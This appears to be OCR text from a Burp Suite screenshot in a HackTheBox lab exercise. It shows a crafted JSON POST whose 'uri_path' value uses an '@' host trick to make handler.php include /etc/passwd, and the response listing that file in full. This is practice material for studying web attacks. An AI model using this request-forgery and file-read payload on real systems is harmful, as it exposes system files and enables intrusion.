 Request
Pretty Raw Hex \n
1 POST /handler.php HTTP/1.1
2 Host: 10.10.11.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
13 "action":"lala",
14 "data":"lala",
15 "uri_path":"@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd#"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 23:56:24 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1870
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 svc:x:1000:1000:svc:/home/svc:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42 fwupd-refresh:x:113:120:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
43 _laurel:x:998:998::/var/log/laurel:/bin/false
44